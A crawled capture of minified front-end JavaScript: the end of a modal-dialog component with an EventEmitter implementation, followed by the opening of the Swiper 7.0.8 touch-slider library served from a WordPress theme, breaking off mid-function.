e.container=d(n.container),e.dialog=d(n.dialog),e.content=d(n.content),e.header=d(n.header),e.headerClose=d(n.headerClose),e.body=d(n.body),e.footer=d(n.footer),i&&e.container.classList.add(i),this._setHeader(),this._setContent(),this._setFooter(),this.el=e.container,e.dialog.appendChild(e.content),e.container.appendChild(e.dialog),this;}},{key:'_mapDom',value:function(){let e=this._html,t=this._options;return this.el.classList.contains(t.animateClass)&&(t.animate=!0),e.container=this.el,e.dialog=this.el.querySelector('.modal-dialog'),e.content=this.el.querySelector('.modal-content'),e.header=this.el.querySelector('.modal-header'),e.headerClose=this.el.querySelector('.modal-header .close'),e.body=this.el.querySelector('.modal-body'),e.footer=this.el.querySelector('.modal-footer'),this._setHeader(),this._setContent(),this._setFooter(),this;}},{key:'_setHeader',value:function(){let e=this._html,t=this._options;t.header&&e.header&&(t.title.nodeName?e.header.innerHTML=t.title.outerHTML:'string'===typeof t.title&&(e.header.innerHTML='<h4 class="modal-title">'+t.title+'</h4>'),null===this.el&&e.headerClose&&t.headerClose&&e.header.appendChild(e.headerClose),t.construct&&e.content.appendChild(e.header));}},{key:'_setContent',value:function(){let e=this._html,t=this._options;t.content&&e.body&&('string'===typeof t.content?e.body.innerHTML=t.content:e.body.innerHTML=t.content.outerHTML,t.construct&&e.content.appendChild(e.body));}},{key:'_setFooter',value:function(){let e=this._html,t=this._options;t.footer&&e.footer&&(t.footer.nodeName?e.footer.ineerHTML=t.footer.outerHTML:'string'===typeof t.footer?e.footer.innerHTML=t.footer:e.footer.children.length||t.buttons.forEach(function(t){let n=document.createElement('button');l(n,'button',t),n.innerHTML=t.text,n.setAttribute('type','button');for(let i in t.attr)n.setAttribute(i,t.attr[i]);e.footer.appendChild(n);}),t.construct&&e.content.appendChild(e.footer));}},{key:'_setEvents',value:function(){let e=(this._options,this._html);this._events.keydownHandler=this._handleKeydownEvent.bind(this),document.body.addEventListener('keydown',this._events.keydownHandler),this._events.mousedownHandler=this._handleMousedownEvent.bind(this),e.container.addEventListener('mousedown',this._events.mousedownHandler),this._events.clickHandler=this._handleClickEvent.bind(this),e.container.addEventListener('click',this._events.clickHandler),this._events.resizeHandler=this._handleResizeEvent.bind(this),window.addEventListener('resize',this._events.resizeHandler);}},{key:'_handleMousedownEvent',value:function(e){let t=this;this._pointerInContent=!1,h(e.target).every(function(e){return!e.classList||!e.classList.contains('modal-content')||(t._pointerInContent=!0,!1);});}},{key:'_handleClickEvent',value:function(e){let t=this;h(e.target).every(function(n){return!('HTML'===n.tagName||!0!==t._options.backdrop&&n.classList.contains('modal')||n.classList.contains('modal-content')||('modal'===n.getAttribute('data-dismiss')?(t.emit('dismiss',t,e,l(e.target,'button')),t.hide(),1):!t._pointerInContent&&n.classList.contains('modal')&&(t.emit('dismiss',t,e,null),t.hide(),1)));}),this._pointerInContent=!1;}},{key:'_handleKeydownEvent',value:function(e){27===e.which&&this._options.keyboard&&(this.emit('dismiss',this,e,null),this.hide());}},{key:'_handleResizeEvent',value:function(e){this._resize();}},{key:'show',value:function(){let e=this,t=this._options,n=this._html;return this.emit('show',this),this._checkScrollbar(),this._setScrollbar(),document.body.classList.add('modal-open'),t.construct&&n.appendTo.appendChild(n.container),n.container.style.display='block',n.container.scrollTop=0,!1!==t.backdrop?(this.once('showBackdrop',function(){e._setEvents(),t.animate&&n.container.offsetWidth,n.container.classList.add(t.animateInClass),setTimeout(function(){e._visible=!0,e.emit('shown',e);},t.transition);}),this._backdrop()):(this._setEvents(),t.animate&&n.container.offsetWidth,n.container.classList.add(t.animateInClass),setTimeout(function(){e._visible=!0,e.emit('shown',e);},t.transition)),this._resize(),this;}},{key:'toggle',value:function(){this._visible?this.hide():this.show();}},{key:'_resize',value:function(){let e=this._html.container.scrollHeight>document.documentElement.clientHeight;this._html.container.style.paddingLeft=!this.bodyIsOverflowing&&e?this._scrollbarWidth+'px':'',this._html.container.style.paddingRight=this.bodyIsOverflowing&&!e?this._scrollbarWidth+'px':'';}},{key:'_backdrop',value:function(){let e=this,t=this._html,n=this._templates,i=this._options,o=!!i.animate&&i.animateClass;t.backdrop=d(n.backdrop),o&&t.backdrop.classList.add(o),t.appendTo.appendChild(t.backdrop),o&&t.backdrop.offsetWidth,t.backdrop.classList.add(i.animateInClass),setTimeout(function(){e.emit('showBackdrop',e);},this._options.backdropTransition);}},{key:'hide',value:function(){let e=this,t=this._html,n=this._options,i=t.container.classList;if(this.emit('hide',this),i.remove(n.animateInClass),n.backdrop){t.backdrop.classList.remove(n.animateInClass);}return this._removeEvents(),setTimeout(function(){document.body.classList.remove('modal-open'),document.body.style.paddingRight=e.originalBodyPad;},n.backdropTransition),setTimeout(function(){n.backdrop&&t.backdrop.parentNode.removeChild(t.backdrop),t.container.style.display='none',n.construct&&t.container.parentNode.removeChild(t.container),e._visible=!1,e.emit('hidden',e);},n.transition),this;}},{key:'_removeEvents',value:function(){this._events.keydownHandler&&document.body.removeEventListener('keydown',this._events.keydownHandler),this._html.container.removeEventListener('mousedown',this._events.mousedownHandler),this._html.container.removeEventListener('click',this._events.clickHandler),window.removeEventListener('resize',this._events.resizeHandler);}},{key:'_checkScrollbar',value:function(){this.bodyIsOverflowing=document.body.clientWidth<window.innerWidth;}},{key:'_setScrollbar',value:function(){if(this.originalBodyPad=document.body.style.paddingRight||'',this.bodyIsOverflowing){let e=parseInt(this.originalBodyPad||0,10);document.body.style.paddingRight=e+this._scrollbarWidth+'px';}}}]),t;}(m.default);t.default=k;},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0;}function i(e){return'function'===typeof e;}function o(e){return'number'===typeof e;}function s(e){return'object'===typeof e&&null!==e;}function r(e){return void 0===e;}e.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!o(e)||e<0||isNaN(e))throw TypeError('n must be a positive number');return this._maxListeners=e,this;},n.prototype.emit=function(e){let t,n,o,a,l,d;if(this._events||(this._events={}),'error'===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;let c=new Error('Uncaught, unspecified "error" event. ('+t+')');throw c.context=t,c;}if(n=this._events[e],r(n))return!1;if(i(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),n.apply(this,a);}else if(s(n))for(a=Array.prototype.slice.call(arguments,1),d=n.slice(),o=d.length,l=0;l<o;l++)d[l].apply(this,a);return!0;},n.prototype.addListener=function(e,t){let o;if(!i(t))throw TypeError('listener must be a function');return this._events||(this._events={}),this._events.newListener&&this.emit('newListener',e,i(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(o=r(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error('(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.',this._events[e].length),'function'===typeof console.trace&&console.trace()),this;},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),o||(o=!0,t.apply(this,arguments));}if(!i(t))throw TypeError('listener must be a function');var o=!1;return n.listener=t,this.on(e,n),this;},n.prototype.removeListener=function(e,t){let n,o,r,a;if(!i(t))throw TypeError('listener must be a function');if(!this._events||!this._events[e])return this;if(n=this._events[e],r=n.length,o=-1,n===t||i(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit('removeListener',e,t);else if(s(n)){for(a=r;a-- >0;)if(n[a]===t||n[a].listener&&n[a].listener===t){o=a;break;}if(o<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(o,1),this._events.removeListener&&this.emit('removeListener',e,t);}return this;},n.prototype.removeAllListeners=function(e){let t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)'removeListener'!==t&&this.removeAllListeners(t);return this.removeAllListeners('removeListener'),this._events={},this;}if(n=this._events[e],i(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this;},n.prototype.listeners=function(e){return this._events&&this._events[e]?i(this._events[e])?[this._events[e]]:this._events[e].slice():[];},n.prototype.listenerCount=function(e){if(this._events){let t=this._events[e];if(i(t))return 1;if(t)return t.length;}return 0;},n.listenerCount=function(e,t){return e.listenerCount(t);};}]);


--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/swiper-bundle.min.js?ver=4.1.7
body_size: 37634
content:
/**
 * Swiper 7.0.8
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 4, 2021
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,(function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s={},a={}){Object.keys(a).forEach((i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])}))}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}class n extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function l(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...l(e)):t.push(e)})),t}function o(e,t){return Array.prototype.filter.call(e,t)}function d(e,t){const s=r(),i=a();let l=[];if(!t&&e instanceof n)return e;if(!e)return new n(l);if("string"==typeof e){const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=s;for(let e=0;e<t.childNodes.length;e+=1)l.push(t.childNodes[e])}else l=function(e,t){if("string"!=typeof e)return[e];const s=[],a=t.querySelectorAll(e);for(let e=0;e<a.length;e+=1)s.push(a[e]);return s}(e.trim(),t||i)}else if(e.nodeType||e===s||e===i)l.push(e);else if(Array.isArray(e)){if(e instanceof n)return e;l=e}return new n(function(e){const t=[];for(let s=0;s<e.length;s+=1)-1===t.indexOf(e[s])&&t.push(e[s]);return t}(l))}d.fn=n.prototype;const c={addClass:function(...e){const t=l(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=l(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=l(e.map((e=>e.split(" "))));return o(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=l(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let s=0;s<this.length;s+=1)if(2===arguments.length)this[s].setAttribute(e,t);else for(const t in e)this[s][t]=e[t],this[s].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,s,a,i]=e;function r(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),d(t).is(s))a.apply(t,i);else{const e=d(t).parents();for(let t=0;t<e.length;t+=1)d(e[t]).is(s)&&a.apply(e[t],i)}}function n(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i||(i=!1);const l=t.split(" ");let o;for(let e=0;e<this.length;e+=1){const t=this[e];if(s)for(o=0;o<l.length;o+=1){const e=l[o];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:a,proxyListener:r}),t.addEventListener(e,r,i)}else for(o=0;o<l.length;o+=1){const e=l[o];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:a,proxyListener:n}),t.addEventListener(e,n,i)}}return this},off:function(...e){let[t,s,a,i]=e;"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i||(i=!1);const r=t.split(" ");for(let e=0;e<r.length;e+=1){const t=r[e];for(let e=0;e<this.length;e+=1){const r=this[e];let n;if(!s&&r.dom7Listeners?n=r.dom7Listeners[t]:s&&r.dom7LiveListeners&&(n=r.dom7LiveListeners[t]),n&&n.length)for(let e=n.length-1;e>=0;e-=1){const s=n[e];a&&s.listener===a||a&&s.listener&&s.listener.dom7proxy&&s.listener.dom7proxy===a?(r.removeEventListener(t,s.proxyListener,i),n.splice(e,1)):a||(r.removeEventListener(t,s.proxyListener,i),n.splice(e,1))}}}return this},trigger:function(...e){const t=r(),s=e[0].split(" "),a=e[1];for(let i=0;i<s.length;i+=1){const r=s[i];for(let s=0;s<this.length;s+=1){const i=this[s];if(t.CustomEvent){const s=new t.CustomEvent(r,{detail:a,bubbles:!0,cancelable:!0});i.dom7EventData=e.filter(((e,t)=>t>0)),i.dispatchEvent(s),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function s(a){a.target===this&&(e.call(this,a),t.off("transitionend",s))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=r();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=r(),t=a(),s=this[0],i=s.getBoundingClientRect(),n=t.body,l=s.clientTop||n.clientTop||0,o=s.clientLeft||n.clientLeft||0,d=s===e?e.scrollY:s.scrollTop,c=s===e?e.scrollX:s.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}return null},css:function(e,t){const s=r();let a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(const t in e)this[a].style[t]=e[t];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,s)=>{e.apply(t,[t,s])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=r(),s=a(),i=this[0];let l,o;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(l=d(e),o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}if(e===s)return i===s;if(e===t)return i===t;if(e.nodeType||e instanceof n){for(l=e.nodeType?[e]:e,o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return d([]);if(e<0){const s=t+e;return d(s<0?[]:[this[s]])}return d([this[e]])},append:function(...e){let t;const s=a();for(let a=0;a<e.length;a+=1){t=e[a];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const a=s.createElement("div");for(a.innerHTML=t;a.firstChild;)this[e].appendChild(a.firstChild)}else if(t instanceof n)for(let s=0;s<t.length;s+=1)this[e].appendChild(t[s]);else this[e].appendChild(t)}return this},prepend:function(e){const t=a();let s,i;for(s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[s].insertBefore(a.childNodes[i],this[s].childNodes[0])}else if(e instanceof n)for(i=0;i<e.length;i+=1)this[s].insertBefore(e[i],this[s].childNodes[0]);else this[s].insertBefore(e,this[s].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.nextElementSibling;){const a=s.nextElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&d(t.previousElementSibling).is(e)?d([t.previousElementSibling]):d([]):t.previousElementSibling?d([t.previousElementSibling]):d([])}return d([])},prevAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.previousElementSibling;){const a=s.previousElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},parent:function(e){const t=[];for(let s=0;s<this.length;s+=1)null!==this[s].parentNode&&(e?d(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode));return d(t)},parents:function(e){const t=[];for(let s=0;s<this.length;s+=1){let a=this[s].parentNode;for(;a;)e?d(a).is(e)&&t.push(a):t.push(a),a=a.parentNode}return d(t)},closest:function(e){let t=this;return void 0===e?d([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].querySelectorAll(e);for(let e=0;e<a.length;e+=1)t.push(a[e])}return d(t)},children:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].children;for(let s=0;s<a.length;s+=1)e&&!d(a[s]).is(e)||t.push(a[s])}return d(t)},filter:function(e){return d(o(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function p(e,t=0){return setTimeout(e,t)}function u(){return Date.now()}function h(e,t="x"){const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function f(...e){const t=Object(e[0]),s=["__proto__","constructor","prototype"];for(let i=1;i<e.length;i+=1){const r=e[i];if(null!=r&&(a=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?a instanceof HTMLElement:a&&(1===a.nodeType||11===a.nodeType)))){const e=Object.keys(Object(r)).filter((e=>s.indexOf(e)<0));for(let s=0,a=e.length;s<a;s+=1){const a=e[s],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(m(t[a])&&m(r[a])?r[a].__swiper__?t[a]=r[a]:f(t[a],r[a]):!m(t[a])&&m(r[a])?(t[a]={},r[a].__swiper__?t[a]=r[a]:f(t[a],r[a])):t[a]=r[a])}}}var a;return t}function g(e,t,s){e.style.setProperty(t,s)}function v({swiper:e,targetPosition:t,side:s}){const a=r(),i=-e.translate;let n,l=null;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(e.cssModeFrameID);const d=t>i?"next":"prev",c=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,p=()=>{n=(new Date).getTime(),null===l&&(l=n);const r=Math.max(Math.min((n-l)/o,1),0),d=.5-Math.cos(r*Math.PI)/2;let u=i+d*(t-i);if(c(u,t)&&(u=t),e.wrapperEl.scrollTo({[s]:u}),c(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:u})})),void a.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=a.requestAnimationFrame(p)};p()}let w,b,x;function y(){return w||(w=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const s=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,s)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),w}function E(e={}){return b||(b=function({userAgent:e}={}){const t=y(),s=r(),a=s.navigator.platform,i=e||s.navigator.userAgent,n={ios:!1,android:!1},l=s.screen.width,o=s.screen.height,d=i.match(/(Android);?[\s\/]+([\d.]+)?/);let c=i.match(/(iPad).*OS\s([\d_]+)/);const p=i.match(/(iPod)(.*OS\s([\d_]+))?/),u=!c&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===a;let m="MacIntel"===a;return!c&&m&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${l}x${o}`)>=0&&(c=i.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),m=!1),d&&!h&&(n.os="android",n.android=!0),(c||u||p)&&(n.os="ios",n.ios=!0),n}(e)),b}function T(){return x||(x=function(){const e=r();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),x}Object.keys(c).forEach((e=>{Object.defineProperty(d.fn,e,{value:c[e],writable:!0})}));var C={on(e,t,s){const a=this;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach((e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})),a},once(e,t,s){const a=this;if("function"!=typeof t)return a;function i(...s){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,t.apply(a,s)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return s.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)}))})),s):s},emit(...e){const t=this;if(!t.eventsListeners)return t;let s,a,i;"string"==typeof e[0]||Array.isArray(e[0])?(s=e[0],a=e.slice(1,e.length),i=t):(s=e[0].events,a=e[0].data,i=e[0].context||t),a.unshift(i);return(Array.isArray(s)?s:s.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(i,[e,...a])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(i,a)}))})),t}};function $({swiper:e,runCallbacks:t,direction:s,step:a}){const{activeIndex:i,previousIndex:r}=e;let n=s;if(n||(n=i>r?"next":i<r?"prev":"reset"),e.emit(`transition${a}`),t&&i!==r){if("reset"===n)return void e.emit(`slideResetTransition${a}`);e.emit(`slideChangeTransition${a}`),"next"===n?e.emit(`slideNextTransition${a}`):e.emit(`slidePrevTransition${a}`)}}function S(e){const t=this,s=a(),i=r(),n=t.touchEventsData,{params:l,touches:o,enabled:c}=t;if(!c)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=e;p.originalEvent&&(p=p.originalEvent);let h=d(p.target);if("wrapper"===l.touchEventsTarget&&!h.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===p.type,!n.isTouchEvent&&"which"in p&&3===p.which)return;if(!n.isTouchEvent&&"button"in p&&p.button>0)return;if(n.isTouched&&n.isMoved)return;!!l.noSwipingClass&&""!==l.noSwipingClass&&p.target&&p.target.shadowRoot&&e.path&&e.path[0]&&(h=d(e.path[0]));const m=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,f=!(!p.target||!p.target.shadowRoot);if(l.noSwiping&&(f?function(e,t=this){return function t(s){return s&&s!==a()&&s!==r()?(s.assignedSlot&&(s=s.assignedSlot),s.closest(e)||t(s.getRootNode().host)):null}(t)}(m,p.target):h.closest(m)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!h.closest(l.swipeHandler)[0])return;o.currentX="touchstart"===p.type?p.targetTouches[0].pageX:p.pageX,o.currentY="touchstart"===p.type?p.targetTouches[0].pageY:p.pageY;const g=o.currentX,v=o.currentY,w=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,b=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(w&&(g<=b||g>=i.innerWidth-b)){if("prevent"!==w)return;e.preventDefault()}if(Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=g,o.startY=v,n.touchStartTime=u(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==p.type){let e=!0;h.is(n.focusableElements)&&(e=!1),s.activeElement&&d(s.activeElement).is(n.focusableElements)&&s.activeElement!==h[0]&&s.activeElement.blur();const a=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!a||h[0].isContentEditable||p.preventDefault()}t.emit("touchStart",p)}function M(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:o}=s;if(!o)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const p="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),h="touchmove"===c.type?p.pageX:c.pageX,m="touchmove"===c.type?p.pageY:c.pageY;if(c.preventedByNestedSwiper)return n.startX=h,void(n.startY=m);if(!s.allowTouchMove)return s.allowClick=!1,void(i.isTouched&&(Object.assign(n,{startX:h,startY:m,currentX:h,currentY:m}),i.touchStartTime=u()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&s.translate<=s.maxTranslate()||h>n.startX&&s.translate>=s.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&d(c.target).is(i.focusableElements))return i.isMoved=!0,void(s.allowClick=!1);if(i.allowTouchCallbacks&&s.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;n.currentX=h,n.currentY=m;const f=n.currentX-n.startX,g=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(f**2+g**2)<s.params.threshold)return;if(void 0===i.isScrolling){let 